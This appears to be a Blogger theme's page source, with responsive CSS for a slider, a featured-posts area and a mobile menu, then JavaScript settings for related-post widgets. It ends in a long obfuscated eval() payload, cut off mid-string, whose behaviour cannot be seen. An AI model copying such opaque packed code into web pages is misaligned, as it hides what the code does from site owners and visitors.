		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:87%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}





</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFOu7NRVhmudRVzT15uQlygXHlLAI4ea4Lsjukw1CZj7oeTjOBw-LQxn7CAOlYeansvwOHK-4-0MXA4eBfL24X-vGh94pcn5BJl9qDwYaTlv3wvQVpeKTZgkyWa_6yPT6DqSVGGpTV3w9u/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 4;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 17=["\\b\\13\\1s\\15\\1n\\R\\Y\\a\\j\\a\\b\\F\\a\\i\\a\\j\\a\\1e\\a\\D\\a\\j\\a\\u\\a\\13\\a\\v\\a\\13\\a\\w\\a\\13\\a\\E\\a\\13\\a\\1d\\a\\13\\a\\16\\a\\13\\a\\1l\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\1g\\a\\g\\a\\w\\a\\x\\a\\u\\a\\i\\a\\v\\a\\g\\a\\v\\a\\x\\a\\u\\a\\i\\a\\E\\a\\g\\a\\E\\a\\x\\a\\u\\a\\i\\a\\1d\\a\\g\\a\\1d\\a\\x\\a\\u\\a\\i\\a\\16\\a\\g\\a\\16\\a\\x\\a\\u\\a\\i\\a\\r\\a\\g\\a\\b\\w\\a\\t\\a\\b\\D\\a\\D\\a\\j\\a\\u\\a\\C\\a\\x\\a\\u\\a\\i\\a\\s\\a\\g\\a\\r\\a\\t\\a\\j\\a\\b\\m\\a\\D\\a\\c\\a\\s\\a\\c\\a\\C\\a\\x\\a\\u\\a\\i\\a\\j\\a\\o\\a\\g\\a\\r\\a\\t\\a\\b\\n\\a\\t\\a\\j\\a\\y\\a\\D\\a\\q\\a\\l\\a\\s\\a\\t\\a\\b\\C\\a\\b\\I\\a\\k\\a\\q\\a\\j\\a\\B\\a\\13\\a\\h\\a\\h\\a\\C\\a\\t\\a\\j\\a\\y\\a\\D\\a\\q\\a\\l\\a\\b\\i\\a\\t\\a\\b\\C\\a\\b\\I\\a\\k\\a\\q\\a\\j\\a\\B\\a\\13\\a\\h\\a\\h\\a\\C\\a\\x\\a\\u\\a\\i\\a\\b\\c\\a\\g\\a\\j\\a\\o\\a\\t\\a\\b\\h\\a\\D\\a\\q\\a\\l\\a\\j\\a\\b\\E\\a\\b\\o\\a\\F\\a\\b\\C\\a\\b\\o\\a\\q\\a\\b\\I\\a\\k\\a\\q\\a\\C\\a\\x\\a\\u\\a\\i\\a\\b\\1a\\a\\g\\a\\b\\c\\a\\T\\a\\19\\a\\V\\a\\m\\a\\b\\c\\a\\t\\a\\j\\a\\n\\a\\D\\a\\j\\a\\13\\a\\K\\a\\j\\a\\C\\a\\t\\a\\j\\a\\b\\l\\a\\D\\a\\h\\a\\l\\a\\j\\a\\b\\E\\a\\k\\a\\h\\a\\C\\a\\m\\a\\b\\c\\a\\t\\a\\j\\a\\n\\a\\D\\a\\K\\a\\j\\a\\C\\a\\x\\a\\u\\a\\i\\a\\I\\a\\g\\a\\j\\a\\b\\w\\a\\i\\a\\j\\a\\b\\t\\a\\D\\a\\C\\a\\x\\a\\I\\a\\T\\a\\19\\a\\V\\a\\g\\a\\c\\a\\j\\a\\b\\c\\a\\c\\a\\x\\a\\I\\a\\T\\a\\j\\a\\V\\a\\g\\a\\c\\a\\j\\a\\b\\k\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\j\\a\\V\\a\\g\\a\\c\\a\\j\\a\\b\\N\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\F\\a\\V\\a\\g\\a\\c\\a\\j\\a\\1f\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\r\\a\\V\\a\\g\\a\\c\\a\\j\\a\\Z\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\m\\a\\V\\a\\g\\a\\c\\a\\j\\a\\P\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\u\\a\\V\\a\\g\\a\\c\\a\\j\\a\\p\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\18\\a\\V\\a\\g\\a\\c\\a\\j\\a\\F\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\E\\a\\V\\a\\g\\a\\c\\a\\j\\a\\w\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\d\\a\\V\\a\\g\\a\\c\\a\\j\\a\\b\\G\\a\\c\\a\\x\\a\\I\\a\\T\\a\\j\\a\\19\\a\\V\\a\\g\\a\\c\\a\\j\\a\\H\\a\\c\\a\\x\\a\\I\\a\\T\\a\\j\\a\\j\\a\\V\\a\\g\\a\\c\\a\\j\\a\\v\\a\\c\\a\\x\\a\\u\\a\\i\\a\\d\\a\\g\\a\\I\\a\\T\\a\\E\\a\\t\\a\\b\\h\\a\\D\\a\\h\\a\\q\\a\\h\\a\\C\\a\\T\\a\\19\\a\\V\\a\\V\\a\\x\\a\\u\\a\\i\\a\\j\\a\\d\\a\\g\\a\\E\\a\\t\\a\\b\\h\\a\\D\\a\\h\\a\\q\\a\\h\\a\\C\\a\\T\\a\\j\\a\\V\\a\\x\\a\\u\\a\\i\\a\\j\\a\\z\\a\\g\\a\\E\\a\\t\\a\\b\\h\\a\\D\\a\\h\\a\\q\\a\\h\\a\\C\\a\\T\\a\\b\\j\\a\\V\\a\\x\\a\\b\\X\\a\\D\\a\\s\\a\\t\\a\\12\\a\\g\\a\\g\\a\\j\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\b\\A\\a\\g\\a\\s\\a\\T\\a\\19\\a\\V\\a\\t\\a\\P\\a\\x\\a\\u\\a\\i\\a\\p\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\x\\a\\c\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\l\\a\\s\\a\\i\\a\\j\\a\\I\\a\\g\\a\\c\\a\\j\\a\\s\\a\\c\\a\\i\\a\\j\\a\\14\\a\\g\\a\\c\\a\\j\\a\\A\\a\\c\\a\\i\\a\\P\\a\\g\\a\\c\\a\\h\\a\\m\\a\\b\\A\\a\\m\\a\\h\\a\\c\\a\\k\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\x\\a\\u\\a\\i\\a\\Z\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\M\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\16\\a\\c\\a\\k\\a\\h\\a\\m\\a\\16\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\z\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\w\\a\\m\\a\\h\\a\\c\\a\\k\\a\\h\\a\\m\\a\\v\\a\\m\\a\\h\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\z\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\k\\a\\K\\a\\E\\a\\c\\a\\k\\a\\h\\a\\m\\a\\E\\a\\m\\a\\h\\a\\i\\a\\i\\a\\q\\a\\i\\a\\i\\a\\b\\J\\a\\i\\a\\h\\a\\m\\a\\1l\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\m\\a\\p\\a\\m\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\N\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\O\\a\\D\\a\\b\\1a\\a\\13\\a\\1e\\a\\C\\a\\m\\a\\h\\a\\t\\a\\t\\a\\t\\a\\l\\a\\H\\a\\k\\a\\i\\a\\l\\a\\o\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\b\\a\\K\\a\\b\\L\\a\\c\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\1j\\a\\i\\a\\1f\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\H\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\1b\\a\\b\\l\\a\\1c\\a\\b\\X\\a\\D\\a\\s\\a\\t\\a\\12\\a\\k\\a\\j\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\b\\G\\a\\g\\a\\h\\a\\h\\a\\x\\a\\j\\a\\r\\a\\D\\a\\u\\a\\i\\a\\A\\a\\g\\a\\19\\a\\x\\a\\A\\a\\l\\a\\s\\a\\t\\a\\12\\a\\x\\a\\A\\a\\m\\a\\m\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\b\\G\\a\\g\\a\\b\\G\\a\\m\\a\\h\\a\\l\\a\\b\\G\\a\\k\\a\\l\\a\\s\\a\\i\\a\\P\\a\\g\\a\\c\\a\\h\\a\\m\\a\\s\\a\\T\\a\\A\\a\\V\\a\\t\\a\\P\\a\\m\\a\\h\\a\\c\\a\\k\\a\\l\\a\\q\\a\\b\\G\\a\\k\\a\\h\\a\\1b\\a\\u\\a\\i\\a\\p\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\x\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\j\\a\\1g\\a\\K\\a\\j\\a\\12\\a\\c\\a\\k\\a\\l\\a\\j\\a\\b\\d\\a\\i\\a\\y\\a\\g\\a\\c\\a\\j\\a\\1l\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\G\\a\\m\\a\\h\\a\\l\\a\\q\\a\\j\\a\\b\\d\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\x\\a\\u\\a\\i\\a\\Z\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\M\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\16\\a\\c\\a\\k\\a\\h\\a\\m\\a\\16\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\z\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\w\\a\\m\\a\\h\\a\\c\\a\\k\\a\\h\\a\\m\\a\\v\\a\\m\\a\\h\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\z\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\k\\a\\K\\a\\E\\a\\c\\a\\k\\a\\h\\a\\m\\a\\E\\a\\m\\a\\h\\a\\i\\a\\i\\a\\q\\a\\i\\a\\i\\a\\b\\J\\a\\i\\a\\h\\a\\m\\a\\1l\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\m\\a\\p\\a\\m\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\N\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\O\\a\\D\\a\\b\\1a\\a\\13\\a\\1e\\a\\C\\a\\m\\a\\h\\a\\t\\a\\t\\a\\t\\a\\l\\a\\H\\a\\k\\a\\i\\a\\l\\a\\o\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\b\\a\\K\\a\\b\\L\\a\\c\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\1j\\a\\i\\a\\1f\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\H\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\1b\\a\\b\\l\\a\\1c\\a\\u\\a\\i\\a\\b\\e\\a\\g\\a\\r\\a\\t\\a\\j\\a\\b\\m\\a\\D\\a\\c\\a\\b\\i\\a\\c\\a\\C\\a\\x\\a\\b\\X\\a\\D\\a\\b\\e\\a\\t\\a\\12\\a\\k\\a\\g\\a\\j\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\j\\a\\b\\18\\a\\g\\a\\b\\e\\a\\T\\a\\19\\a\\V\\a\\t\\a\\P\\a\\x\\a\\u\\a\\i\\a\\p\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\x\\a\\c\\a\\k\\a\\l\\a\\b\\i\\a\\i\\a\\j\\a\\I\\a\\g\\a\\c\\a\\j\\a\\b\\1a\\a\\b\\19\\a\\c\\a\\i\\a\\j\\a\\14\\a\\g\\a\\c\\a\\j\\a\\A\\a\\c\\a\\i\\a\\j\\a\\16\\a\\g\\a\\c\\a\\j\\a\\b\\u\\a\\c\\a\\i\\a\\P\\a\\g\\a\\c\\a\\h\\a\\m\\a\\j\\a\\b\\18\\a\\m\\a\\h\\a\\c\\a\\i\\a\\j\\a\\1j\\a\\g\\a\\c\\a\\j\\a\\b\\u\\a\\c\\a\\k\\a\\l\\a\\q\\a\\b\\i\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\x\\a\\u\\a\\i\\a\\Z\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\M\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\16\\a\\c\\a\\k\\a\\h\\a\\m\\a\\16\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\z\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\w\\a\\m\\a\\h\\a\\c\\a\\k\\a\\h\\a\\m\\a\\v\\a\\m\\a\\h\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\z\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\k\\a\\K\\a\\E\\a\\c\\a\\k\\a\\h\\a\\m\\a\\E\\a\\m\\a\\h\\a\\i\\a\\i\\a\\q\\a\\i\\a\\i\\a\\b\\J\\a\\i\\a\\h\\a\\m\\a\\1l\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\m\\a\\p\\a\\m\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\N\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\O\\a\\D\\a\\b\\1a\\a\\13\\a\\1e\\a\\C\\a\\m\\a\\h\\a\\t\\a\\t\\a\\t\\a\\l\\a\\H\\a\\k\\a\\i\\a\\l\\a\\o\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\b\\a\\K\\a\\b\\L\\a\\c\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\1j\\a\\i\\a\\1f\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\H\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\1b\\a\\b\\l\\a\\1c\\a\\u\\a\\i\\a\\Z\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\M\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\16\\a\\c\\a\\k\\a\\h\\a\\m\\a\\16\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\z\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\w\\a\\m\\a\\h\\a\\c\\a\\k\\a\\h\\a\\m\\a\\v\\a\\m\\a\\h\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\z\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\k\\a\\K\\a\\E\\a\\c\\a\\k\\a\\h\\a\\m\\a\\E\\a\\m\\a\\h\\a\\i\\a\\i\\a\\q\\a\\i\\a\\i\\a\\b\\J\\a\\i\\a\\h\\a\\m\\a\\1l\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\N\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\O\\a\\D\\a\\b\\1a\\a\\13\\a\\1e\\a\\C\\a\\m\\a\\h\\a\\t\\a\\t\\a\\t\\a\\l\\a\\H\\a\\k\\a\\i\\a\\l\\a\\o\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\b\\a\\K\\a\\b\\L\\a\\c\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\1j\\a\\i\\a\\1f\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\H\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\1b\\a\\1b\\a\\1b\\a\\r\\a\\t\\a\\b\\n\\a\\g\\a\\Z\\a\\x\\a\\r\\a\\t\\a\\j\\a\\b\\L\\a\\t\\a\\j\\a\\b\\b\\a\\g\\a\\